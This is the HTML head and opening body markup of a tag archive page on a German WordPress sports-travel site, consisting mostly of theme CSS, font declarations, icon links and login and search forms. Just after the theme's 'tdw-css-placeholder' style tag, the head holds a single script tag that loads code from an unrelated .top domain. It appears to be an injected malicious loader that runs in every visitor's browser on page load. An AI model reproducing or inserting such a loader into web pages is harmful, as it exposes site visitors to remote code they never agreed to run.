        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2017/12/bg.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}
</style>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://der-sportreisen.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://der-sportreisen.de/tag/borussia-moenchengladbach/",
                    "name": "Borussia Mönchengladbach"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-32x32.png" sizes="32x32" />
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-180x180.png" />
<meta name="msapplication-TileImage" content="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* roboto-condensed-300 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'),
       url('/fonts/roboto-condensed-v16-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-300italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'),
       url('/fonts/roboto-condensed-v16-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-regular - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'),
       url('/fonts/roboto-condensed-v16-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-regular.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'),
       url('/fonts/roboto-condensed-v16-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'),
       url('/fonts/roboto-condensed-v16-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'),
       url('/fonts/roboto-condensed-v16-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* open-sans-300 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light'), local('OpenSans-Light'),
       url('/fonts/open-sans-v15-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'),
       url('/fonts/open-sans-v15-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('/fonts/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Italic'), local('OpenSans-Italic'),
       url('/fonts/open-sans-v15-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'),
       url('/fonts/open-sans-v15-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('/fonts/open-sans-v15-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('/fonts/open-sans-v15-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
       url('/fonts/open-sans-v15-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('/fonts/open-sans-v15-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'),
       url('/fonts/open-sans-v15-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
.nixwieweg {
	margin-left: 20px
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-borussia-moenchengladbach tag-1352 cookies-not-set global-block-template-1 td-newsmag-travel elementor-default elementor-kit-3906 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://der-sportreisen.de/">
            <img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende" />
            <span class="td-visual-hidden">Der Sportreisende</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
